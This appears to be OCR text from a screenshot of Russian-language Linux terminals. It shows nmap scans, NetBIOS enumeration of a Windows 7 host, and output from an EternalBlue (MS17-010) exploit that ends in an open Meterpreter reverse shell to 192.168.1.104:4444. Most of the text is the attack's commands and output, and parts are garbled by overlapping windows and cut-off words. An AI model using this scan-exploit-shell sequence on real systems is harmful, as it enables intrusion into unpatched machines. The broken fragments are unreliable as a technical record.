 Приложения Безымян... Терминал... Терминал... Терминал... Терминал... Терминал... Терминал... 16:34 qwerty52
Терминал - qwerty52@debian: ~
Файл Правка Вид Терминал Вкладки Справка
430 sudo reboot
431 nmap 192.168.88.105 -Pn
432 nmap 192.168.88.105 -O
433
434
435
436
Открыть
ерминал - qwerty52@debian: ~
адки Справка
er.Inhibit failed: G
"Inhibit" with signa
exist
Терминал - qwerty52@debian: ~
Файл Правка Вид Терминал Вкладки Справка
WORKGROUP<00> Flags: <group><active>
USER<20> Flags: <unique><active>
(Windows 7 Home Basic 6.1)
fault)
e Hosts
300
r / Hostname
endor
ORPORATION
icrotech Int'l Corp
o Computer Systems
Терминал - qwerty52@debian: ~/git/MS17-010
Файл Правка Вид Терминал Вкладки Справка
[*] 192.168.1.102:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.102:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.102:445 - Starting non-paged pool grooming
[+] 192.168.1.102:445 - Sending SMBv2 buffers
[+] 192.168.1.102:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 192.168.1.102:445 - Sending final SMBv2 buffers.
[*] 192.168.1.102:445 - Sending last fragment of exploit packet!
[*] 192.168.1.102:445 - Receiving response from exploit packet
[+] 192.168.1.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D
)!
[*] 192.168.1.102:445 - Sending egg to corrupted connection.
[*] 192.168.1.102:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.102:49225) at
2018-06-04 16:34:24 +0600
[+] 192.168.1.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 192.168.1.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 192.168.1.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
meterpreter >